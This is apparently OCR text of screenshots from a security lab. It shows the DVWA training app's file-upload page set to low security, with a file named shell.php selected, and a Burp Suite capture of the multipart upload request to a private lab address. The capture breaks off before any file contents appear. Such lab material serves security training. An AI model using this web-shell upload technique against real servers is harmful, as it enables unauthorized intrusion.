 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Choose File shell.php
Upload
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Username: admin
Security Level: low
PHPIDS: disabled
Vie
Damn Vulnerable Web Application (DVWA) v1.0.7
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop
Time Type Direction Method URL
08:42:40 5 May ... HTTP → Request POST http://192.168.1.7/dvwa/vulnerabilities/upload/
Request
Pretty Raw Hex
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.1.7
3 Content-Length: 434
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.1.7
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryvji1CiMEIfYpcSOa
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.1.7/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=low; PHPSESSID=0da1b48e403a0923dab0f7fedd8e6e29
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryvji1CiMEIfYpcSOa
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"